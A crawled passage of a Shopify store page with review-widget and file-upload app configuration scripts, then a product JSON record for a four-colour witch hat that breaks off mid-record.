    window.$prDoranInit.ratingWidget = Object.assign(
      window.$prDoranInit.ratingWidget,
      {"customCSS":"","ratingIcon":"Star","iconSpacing":4,"questionIcon":"Question","ratingIconColor":"#008068","translations":[{"language":"en","item":{"reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","baseOnReviewsCount_zero":"No reviews","baseOnReviewsCount_one":"Base on {{reviewsCount}} review","baseOnReviewsCount_other":"Base on {{reviewsCount}} reviews","questionsCount_zero":"No questions","questionsCount_one":"{{questionsCount}} question","questionsCount_other":"{{questionsCount}} questions"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shopAverageRating = window.$prDoranInit.shopAverageRating || {};
  window.$prDoranInit.shopAverageRating.averageRating = 0.0;
  window.$prDoranInit.shopAverageRating.reviewsCount = 0;
  window.$prDoranInit.shopAverageRating.stars1 = 0;
  window.$prDoranInit.shopAverageRating.stars2 = 0;
  window.$prDoranInit.shopAverageRating.stars3 = 0;
  window.$prDoranInit.shopAverageRating.stars4 = 0;
  window.$prDoranInit.shopAverageRating.stars5 = 0;
  window.$prDoranInit.shopAverageRating.shopReviewsCount = 0;
  window.$prDoranInit.shopAverageRating.productReviewsCount = 0;
  window.$prDoranInit.shopReview = window.$prDoranInit.shopReview || {
    hasNextPage: false,
    startAfter: null,
    nodes: []
  };
  
</script>







<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {}; 
  window.$prDoranInit.showcasePage = window.$prDoranInit.showcasePage || {
    ratingIcon: 'Star',
    isDisplayAuthor: true,
    fontFamily: 'Default',
    ratingIconColor: '#008068',
    translations: [],
    borderRadius: 4,
    iconSpacing: 4,
    isViewProduct: true,
    isSecureAuthorName: false,
    isDisplayFilters: false,
    isAverageRating: false,
    isDisplayCountry: false,
    source: 'Latest',
    customCSS: ''
  };
  
    window.$prDoranInit.showcasePage = Object.assign(
      window.$prDoranInit.showcasePage,
      {"ratingIcon":"Star","isAverageRating":false,"isDisplayAuthor":true,"iconSpacing":4,"fontFamily":"Default","customCSS":"","isSecureAuthorName":false,"ratingIconColor":"#008068","source":"Latest","translations":[{"language":"en","item":{"loadMoreButton":"Load more","viewProductButton":"View product","readMoreButton":"Read more","recentlyFilterOptionName":"Recently","hasMediasFilterOptionName":"Has medias","isVerifiedPurchaseFilterOptionName":"Verified purchase","star5FilterOptionName":"5 stars","star4FilterOptionName":"4 stars","star3FilterOptionName":"3 stars","star2FilterOptionName":"2 stars","star1FilterOptionName":"1 star","filterTitle":"Filter by","emptyReviewHeading":"Currently no feedback or reviews available","emptyReviewMessage":"It looks like there are no reviews available for this item at the moment. Be the first to share your thoughts and experiences!","mostHelpfulFilterOptionName":"Most helpful","reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","productReviewsTabName_zero":"Product Reviews","productReviewsTabName_one":"Product Reviews","productReviewsTabName_other":"Product Reviews ({{ reviewsCount }})","shopReviewsTabName_zero":"Shop Reviews","shopReviewsTabName_one":"Shop Reviews","shopReviewsTabName_other":"Shop Reviews ({{ reviewsCount }})","leaveAReviewButton":"Review our shop"}}],"borderRadius":4,"isViewProduct":true,"isDisplayFilters":true,"isDisplayCountry":true,"isDisplayDate":false,"dateTimeFormat":"[MMM] [DD], [YYYY]","isSubmissionAllowed":false,"tabColor":"#008068","isDisplayShopReviews":false,"buttonBackgroundColor":"#008068","buttonTextColor":"#ffffff","isDarkMode":false}
    );
  
</script>








  <style type="text/css">
    
  </style>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=shop.spreepicky.com
  data-shop-domain=shop.spreepicky.com
  data-external-identifier=nu-U8yFDIgovly0AuGkC4UUwAuHBEpnC8wVEzNrDx3s
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://assets.cloudlift.app/api/assets/upload.js?shop=7bbb8f-2.myshopify.com
body_size: 3914
content:
window.Cloudlift = window.Cloudlift || {};window.Cloudlift.upload = { config: {"app":"upload","shop":"7bbb8f-2.myshopify.com","url":"https://shop.spreepicky.com","api":"https://api.cloudlift.app","assets":"https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29","mode":"prod","currencyFormats":{"moneyFormat":"&lt;span class=\"notranslate ht-money\"&gt;${{amount}}&lt;/span&gt;","moneyWithCurrencyFormat":"&lt;span class=\"notranslate ht-money\"&gt;${{amount}} USD&lt;/span&gt;"},"resources":["https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.css","https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.js"],"locale":"en","i18n":{"upload.config.image.editor.color.exposure":"Exposure","upload.config.file.load.error":"Error during load","upload.config.file.size.notavailable":"Size not available","upload.config.error.required":"Please upload a file","upload.config.image.editor.crop.rotate.right":"Rotate right","upload.config.file.button.undo":"Undo","upload.config.error.fileCountMin":"Please upload at least {min} file(s)","upload.config.image.resolution.expected.min":"Minimum resolution is {minResolution}","upload.config.file.upload.error.revert":"Error during revert","upload.config.image.size.tobig":"Image is too big","upload.config.image.editor.resize.height":"Height","upload.config.error.inapp":"Upload error","upload.config.image.editor.crop.aspect.ratio":"Aspect ratio","upload.config.image.editor.button.cancel":"Cancel","upload.config.image.editor.status.error":"Error loading image…","upload.config.file.button.retry":"Retry","upload.config.error.fileCountMax":"Please upload at most {max} file(s)","upload.config.image.editor.util.markup.text":"Text","upload.config.image.ratio.expected":"Expected image ratio {ratio}","upload.config.file.button.remove":"Remove","upload.config.image.resolution.expected.max":"Maximum resolution is {maxResolution}","upload.config.error.inapp.facebook":"Please open the page outside of Facebook","upload.config.image.editor.util.markup.size":"Size","upload.config.image.size.expected.max":"Maximum size is {maxWidth} × {maxHeight}","upload.config.image.editor.util.markup.select":"Select","upload.config.file.uploading":"Uploading","upload.config.image.editor.resize.width":"Width","upload.config.image.editor.crop.flip.horizontal":"Flip horizontal","upload.config.file.link":"\uD83D\uDD17","upload.config.image.editor.status.loading":"Loading image…","upload.config.error.filePagesMin":"Please upload documents with at least {min} pages","upload.config.image.editor.status.processing":"Processing image…","upload.config.file.loading":"Loading","upload.config.file.upload.canceled":"Upload cancelled","upload.config.file.upload.cancel":"tap to cancel","upload.config.image.editor.crop.rotate.left":"Rotate left","upload.config.file.type.notallowed":"File type not allowed","upload.config.file.type.expected":"Expects {lastType}","upload.config.image.editor.util.markup":"Markup","upload.config.file.button.cancel":"Cancel","upload.config.image.editor.status.waiting":"Waiting for image…","upload.config.file.upload.retry":"tap to retry","upload.config.image.editor.resize.apply":"Apply","upload.config.image.editor.color.contrast":"Contrast","upload.config.file.size.tobig":"File is too large","upload.config.dragdrop":"Drag & Drop your files or <u>Browse</u>","upload.config.file.upload.undo":"tap to undo","upload.config.image.editor.color.saturation":"Saturation","upload.config.error.filePagesMax":"Please upload documents with at most {max} pages","upload.config.file.button.upload":"Upload","upload.config.file.size.waiting":"Waiting for size","upload.config.image.editor.util.color":"Colors","upload.config.error.inputs":"Please fill in all required input fields","upload.config.image.editor.util.markup.circle":"Circle","upload.config.image.type.notsupported":"Image type not supported","upload.config.image.editor.crop.flip.vertical":"Flip vertical","upload.config.image.size.expected.min":"Minimum size is {minWidth} × {minHeight}","upload.config.image.editor.button.reset":"Reset","upload.config.image.ratio.invalid":"Image ratio does not match","upload.config.error.ready":"Please wait for the upload to complete","upload.config.image.editor.crop.zoom":"Zoom","upload.config.file.upload.error.remove":"Error during remove","upload.config.image.editor.util.markup.remove":"Remove","upload.config.image.resolution.max":"Image resolution too high","upload.config.image.editor.util.crop":"Crop","upload.config.image.editor.color.brightness":"Brightness","upload.config.error.fileConvert":"File conversion failed","upload.config.image.editor.util.markup.draw":"Draw","upload.config.image.editor.util.resize":"Resize","upload.config.file.upload.error":"Error during upload","upload.config.image.editor.util.filter":"Filter","upload.config.file.upload.complete":"Upload complete","upload.config.error.inapp.instagram":"Please open the page outside of Instagram","upload.config.image.editor.util.markup.arrow":"Arrow","upload.config.file.size.max":"Maximum file size is {filesize}","upload.config.image.resolution.min":"Image resolution is too low","upload.config.image.editor.util.markup.square":"Square","upload.config.image.size.tosmall":"Image is too small","upload.config.file.button.abort":"Abort","upload.config.image.editor.button.confirm":"Upload"},"level":1,"version":"0.14.29","setup":true,"fields":[{"uuid":"cla5tt2yy0af","required":false,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"Upload your files","selector":"","conditionMode":1,"conditions":[{"field":"product_tags","operator":"equals","value":"","objects":null,"tags":["pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics"]}],"styles":{"file-grid":"0","max-height":"800px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#668aff","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"24px","label-color-drop":"#ffffff","area-border-radius":"5px","file-border-radius":"5px","file-background-colo":"#555","label-font-size-drop":"16px","area-background-color":"#668aff","file-background-color":"#e6ecff","buttons-background-color":"#668aff","upload-error-background-color":"#c44e47","upload-success-background-color":"#435ba8"},"theme":"ocean","css":"#cla5tt2yy0af .cl-hide{display:none!important}#cla5tt2yy0af .cl-upload--label{color:#668aff;font-size:24px;display:block}#cla5tt2yy0af .cl-upload--input-field{margin-bottom:10px}#cla5tt2yy0af .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #668aff;border-radius:5px}#cla5tt2yy0af input[type=checkbox].cl-upload--input,#cla5tt2yy0af input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cla5tt2yy0af input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cla5tt2yy0af input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cla5tt2yy0af input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cla5tt2yy0af input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cla5tt2yy0af .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cla5tt2yy0af .cl-upload--invalid{border-color:#b7423b}#cla5tt2yy0af .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cla5tt2yy0af .cl-upload--errors.open{max-height:400px}#cla5tt2yy0af .cl-upload--error{text-align:center;font-size:16px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:5px}#cla5tt2yy0af .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cla5tt2yy0af .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cla5tt2yy0af .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cla5tt2yy0af .filepond--root .filepond--drop-label{min-height:50px}#cla5tt2yy0af .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cla5tt2yy0af .filepond--drop-label{color:#fff}#cla5tt2yy0af .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#fff!important;font-size:16px!important}#cla5tt2yy0af .filepond--drop-label u{cursor:pointer;text-decoration-color:#fff}#cla5tt2yy0af .filepond--label-action{text-decoration-color:#fff}#cla5tt2yy0af .filepond--panel-root{background-color:#668aff!important}#cla5tt2yy0af .filepond--panel-root{border-radius:5px}#cla5tt2yy0af .filepond--item-panel,#cla5tt2yy0af .filepond--file-poster-wrapper,#cla5tt2yy0af .filepond--image-preview-wrapper{border-radius:5px}#cla5tt2yy0af .filepond--item-panel{background-color:#e6ecff!important}#cla5tt2yy0af .filepond--drip-blob{background-color:#999}#cla5tt2yy0af .filepond--file-action-button{background-color:#668aff}#cla5tt2yy0af .filepond--file-action-button{color:#fff}#cla5tt2yy0af .filepond--file-action-button:hover,#cla5tt2yy0af .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cla5tt2yy0af .filepond--file{color:#000;font-size:16px}#cla5tt2yy0af [data-filepond-item-state*='error'] .filepond--item-panel,#cla5tt2yy0af [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#cla5tt2yy0af [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cla5tt2yy0af [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#435ba8!important}#cla5tt2yy0af [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cla5tt2yy0af .filepond--image-preview-overlay-idle{color:rgba(128,158,255,0.8)}#cla5tt2yy0af .filepond--image-preview,#cla5tt2yy0af .filepond--file-poster{background-color:#e6ecff}#cla5tt2yy0af .filepond--image-preview-overlay-success{color:#435ba8}#cla5tt2yy0af .filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":10,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"inputFields":[],"variantConfigs":[],"variantConfig":false}],"extensions":""}};loadjs=function(){var a=function(){},c={},u={},f={};function o(e,n){if(e){var t=f[e];if(u[e]=n,t)for(;t.length;)t[0](e,n),t.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||a)(n):(e.success||a)(e)}function h(t,r,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||a,l=t.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(t)?((o=e.createElement("link")).rel="stylesheet",o.href=l,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(o=e.createElement("img")).src=l:((o=e.createElement("script")).src=t,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return h(t,r,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";r(t,n,e.defaultPrevented)})!==f(t,o)&&e.head.appendChild(o)}function t(e,n,t){var r,s;if(n&&n.trim&&(r=n),s=(r?t:n)||{},r){if(r in c)throw"LoadJS";c[r]=!0}function i(n,t){!function(e,r,n){var t,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(t=function(e,n,t){if("e"==n&&o.push(e),"b"==n){if(!t)return;o.push(e)}--i||r(o)},s=0;s<c;s++)h(e[s],t,n)}(e,function(e){l(s,e),n&&l({success:n,error:t},e),o(r,e)},s)}if(s.returnPromise)return new Promise(i);i()}return t.ready=function(e,n){return function(e,t){e=e.push?e:[e];var n,r,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||t(i)};c--;)r=e[c],(s=u[r])?n(r,s):(f[r]=f[r]||[]).push(n)}(e,function(e){l(n,e)}),t},t.done=function(e){o(e,[])},t.reset=function(){c={},u={},f={}},t.isDefined=function(e){return e in c},t}();!function(e){loadjs(e.resources,"assets",{success:function(){var n,t="cloudlift."+e.app+".ready";"function"==typeof Event?n=new Event(t):(n=document.createEvent("Event")).initEvent(t,!0,!0),window.dispatchEvent(n)},error:function(e){console.error("failed to load assets",e)}})}(window.Cloudlift.upload.config);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.spreepicky.com/products/lovely-4-colors-witch-hat-on1091.js
body_size: 1301
content:
{"id":8344952144139,"title":"Lovely 4 Colors Witch Hat ON1091","handle":"lovely-4-colors-witch-hat-on1091","description":"\u003ch1\u003e\u003cspan style=\"font-size:16px;\"\u003eLovely 4 Colors Witch Hat ON1091\u003c\/span\u003e\u003c\/h1\u003e\n\u003cspan style=\"font-size:16px;\"\u003e🎃💖 Stand out from the crowd and spread the Halloween joy with our Lovely 4 Colors Witch Hat ! 🌈✨ This adorable accessory is more than just a hat - it's a conversation starter. 🎉🍬 With its cute design, it adds a touch of kawaii charm to your Halloween costume. Get ready to make everyone smile and create unforgettable memories with our Funny Hat! 🌟✨\u003cbr\u003e\n\u003cbr\u003e\nPoints Description:\u003cbr\u003e\n✨ Made with high-quality materials for comfortable and long-lasting wear.\u003cbr\u003e\n✨ Adorable kawaii design that adds a touch of cuteness to your Halloween look.\u003cbr\u003e\n✨ Perfect for making a statement and standing out at Halloween parties and events.\u003cbr\u003e\n✨ Ideal for completing your Halloween costume with a fun and playful twist.\u003cbr\u003e\n✨ Makes a wonderful gift for kawaii enthusiasts and Halloween lovers.\u003c\/span\u003e\u003cbr\u003e\n ","published_at":"2024-07-01T19:27:11+08:00","created_at":"2023-10-18T17:27:17+08:00","vendor":"MK Kawaii Store","type":"","tags":["2023","colors","hat","kawaii","lovely","mia","new","witch"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44622850457867,"title":"Black \/ Adjustable","option1":"Black","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875263243,"product_id":8344952144139,"position":5,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752","variant_ids":[44622850457867]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Black \/ Adjustable","public_title":"Black \/ Adjustable","options":["Black","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227763","featured_media":{"alt":null,"id":37342632182027,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44622850490635,"title":"Red \/ Adjustable","option1":"Red","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875296011,"product_id":8344952144139,"position":6,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752","variant_ids":[44622850490635]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Red \/ Adjustable","public_title":"Red \/ Adjustable","options":["Red","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227770","featured_media":{"alt":null,"id":37342632214795,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44622850523403,"title":"Grey \/ Adjustable","option1":"Grey","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875328779,"product_id":8344952144139,"position":7,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752","variant_ids":[44622850523403]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Grey \/ Adjustable","public_title":"Grey \/ Adjustable","options":["Grey","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227787","featured_media":{"alt":null,"id":37342632247563,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44622850556171,"title":"Purple \/ Adjustable","option1":"Purple","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875361547,"product_id":8344952144139,"position":8,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752","variant_ids":[44622850556171]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Purple \/ Adjustable","public_title":"Purple \/ Adjustable","options":["Purple","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227794","featured_media":{"alt":null,"id":37342632280331,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752","options":[{"name":"Color","position":1,"values":["Black","Red","Grey","Purple"]},{"name":"Size","position":2,"values":["Adjustable"]}],"url":"\/products\/lovely-4-colors-witch-hat-on1091","media":[{"alt":null,"id":37342632050955,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752","width":800},{"alt":null,"id":37342632083723,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752","width":800},{"alt":null,"id":37342632116491,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752","width":800},{"alt":null,"id":37342632149259,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752","width":800},{"alt":null,"id":37342632182027,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752","width":800},{"alt":null,"id":37342632214795,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752","width":800},{"alt":null,"id":37342632247563,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752","width":800},{"alt":null,"id":37342632280331,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752"},"asp